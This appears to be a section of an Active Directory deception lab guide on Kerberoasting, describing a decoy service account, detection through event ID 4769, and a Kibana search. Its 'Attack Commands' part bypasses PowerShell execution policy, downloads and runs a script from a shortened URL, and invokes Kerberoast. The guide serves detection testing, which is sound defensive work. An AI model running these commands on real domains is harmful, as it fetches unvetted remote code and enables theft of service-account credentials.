 Key in your username to view the hit 
 
References 
https://adsecurity.org/?p=2288 
 
#10. Kerberoasting 
 
 
ATT&CK ID 
https://attack.mitre.org/wiki/Technique/T1208 
 
Description 
To enable authentication, Kerberos requires service principal names (SPNs) to be associated                       
with service accounts (accounts specifically created to run services). 
 
Domain users can enumerate SPNs and can request Kerberos TGS tickets from any SPN.                           
Tickets can be RC4 encrypted and vulnerable to offline cracking. If the attacker succeeds in                             
cracking the RC4 encrypted ticket, they gain access to the service account. 
 
Deception Technique 
We create a decoy service account and set an SPN on it. We then enable logging of Kerberos                                   
TGS service ticket requests and track any event ID 4769 for our decoy user. Note that 4769                                 
generates a very large amount of logging. 
 
Attack Commands 
Open Command Prompt and type: 
cd c:userspublictoolsPowershell
powershell -exec bypass
iex (New-Object System.Net.Webclient).DownloadString("http://bit.ly/1pzQCnv")
Invoke-Kerberoast
Kibana Visualisation 
 
Discover 
Open the kibana search ​"​AD Deception - Kerberoasting​"
Key in your IP address to view the hit
References 
https://adsecurity.org/?p=3458 
https://www.trustedsec.com/2018/05/art_of_kerberoast/ 
 